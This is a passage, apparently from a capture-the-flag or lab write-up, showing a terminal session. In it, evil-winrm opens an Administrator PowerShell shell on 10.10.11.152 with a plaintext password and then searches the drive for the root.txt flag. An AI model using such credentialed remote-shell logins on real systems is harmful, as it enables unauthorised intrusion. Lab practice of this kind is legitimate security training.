 ❯ evil-winrm -i 10.10.11.152 -S -u 'Administrator' -p '-7oF4mS[$.iMoOI%(iq[@}w0'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> Get-ChildItem -Path C:\ -Recurse -ErrorAction SilentlyContinue root.txt
Directory: C:\Users\TRX\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        4/11/2022   8:00 AM             34 root.txt